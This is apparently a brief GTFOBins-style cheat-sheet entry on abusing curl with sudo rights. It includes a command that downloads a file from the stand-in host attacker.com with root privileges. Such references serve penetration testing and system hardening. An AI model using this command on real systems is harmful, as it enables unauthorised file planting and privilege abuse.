 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
Fetch a remote file via HTTP GET request.
URL=http://attacker.com/file_to_get
LFILE=file_to_save
sudo curl $URL -o $LFILE